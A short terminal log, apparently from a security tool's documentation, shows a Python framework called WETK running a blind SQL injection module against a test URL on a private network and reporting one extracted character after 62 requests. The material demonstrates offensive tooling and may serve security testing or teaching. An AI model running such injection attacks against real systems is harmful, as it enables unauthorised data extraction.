 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.blind -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 13:00:12,906 INFO     Try to load: modules.sqlinjection.blind.module.
2016-06-20 13:00:12,909 WARNING  Inject point is ready.
2016-06-20 13:00:12,909 WARNING  Started Module: Blind SQL injection Module.
2016-06-20 13:00:13,051 INFO     Found character number 1 is: Z
2016-06-20 13:00:13,051 WARNING  Send 62 request.
2016-06-20 13:00:13,051 INFO     Finish load module: modules.sqlinjection.blind.module
2016-06-20 13:00:13,051 INFO     Total module load time: 0:00:00.144815